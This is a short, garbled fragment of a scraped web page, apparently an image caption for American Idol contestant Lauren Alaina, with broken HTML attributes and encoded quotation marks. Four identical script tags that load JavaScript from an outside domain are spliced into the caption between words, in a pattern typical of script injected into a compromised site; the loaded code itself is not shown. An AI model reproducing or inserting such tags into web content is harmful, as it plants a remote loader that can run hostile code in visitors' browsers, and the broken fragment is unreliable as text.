 AMERICAN IDOL: TOP 24: Lauren Alaina, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 16, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Rossville, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> GA. CR: Michael Becker / FOX&#8221; width=&#8221;157&#8243; height=&#8221;235&#8243; /><br /> <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script></p><div class=
